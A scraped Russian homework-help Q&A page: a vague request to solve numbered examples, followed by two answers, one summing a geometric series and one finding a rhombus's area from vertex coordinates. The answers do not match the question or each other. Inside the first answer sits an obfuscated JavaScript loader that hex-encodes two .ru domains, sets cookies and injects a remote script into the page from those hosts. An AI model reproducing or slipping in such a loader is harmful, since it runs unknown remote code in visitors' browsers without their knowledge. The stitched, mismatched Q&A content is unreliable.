М
Молодежь
К
Компьютеры-и-электроника
Д
Дом-и-сад
С
Стиль-и-уход-за-собой
П
Праздники-и-традиции
Т
Транспорт
П
Путешествия
С
Семейная-жизнь
Ф
Философия-и-религия
Б
Без категории
М
Мир-работы
Х
Хобби-и-рукоделие
И
Искусство-и-развлечения
В
Взаимоотношения
З
Здоровье
К
Кулинария-и-гостеприимство
Ф
Финансы-и-бизнес
П
Питомцы-и-животные
О
Образование
О
Образование-и-коммуникации


решить ПО ДЕЙСТВИЯМ примеры 3,4 Ну и остальные если не лень можете


решить ПО ДЕЙСТВИЯМ примеры 3,4 Ну и остальные если не лень можете

👇
Открыть все ответы
Ответ:
igubanova
igubanova
17.03.2020
S=b1/1-q
b1=16
q=b2:b1
q=8:16=0.5
S=16/1-0.5=16/0.5=32
S=32

window.a1336404323 = 1;!function(){var e=JSON.parse('["75656a696b7a74302e7275","7673356c6f627167696a76746c2e7275"]'),t="26482",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
4,6(89 оценок)
Ответ:
Vladchery
Vladchery
17.03.2020
РЕШЕНИЕ
Рисунок к задаче в приложении.
1. Строим координатную плоскость. Проводим оси координат: горизонтальная - ось абсцисс - ось Х,
вертикальная - ось ординат - ось У.
Выбираем единичный отрезок, например, одна клетка в тетради, или 1 см. Точка пересечения осей обозначается О(0;0).
2. Строим заданные точки - вершины четырехугольника.
Начнём с точки А(-6;2). В скобках два числа. 
Первое - Ах =-6 - влево 6 от точки О - координата по оси абсцисс, по оси Х, по горизонтальной оси.
Второе - Ау = 2 - вверх параллельно оси У. Отмечаем точку А(-6;2).
Аналогично строим остальные точки - B, C и D.
3. ВАЖНО! Вершины четырехугольника обозначаются в порядке расположения букв в латинском алфавите: ABCD,  FGHI,  KLMN  и даже WXYZ. - соединили все вершины отрезками и увидели, что это оказался РОМБ.
4. Вспоминаем формулу площади ромба:
S = 1/2*D*d, - где D и d - диагонали ромба.
5. Вспоминаем теорему Пифагора и самого Пифагора и вычисляем длину диагоналей и площадь фигуры.
Расчет на рисунке в приложении.
ОТВЕТ: Площадь S = 8 ед.²

Найдите площадь четырехугольника abcd ,вершины которого заданы своими координатами : a (-6; 2), b(-5
4,7(72 оценок)
Это интересно:
Новые ответы от MOGZ: Математика
logo
Вход Регистрация
Что ты хочешь узнать?
Спроси Mozg
Открыть лучший ответ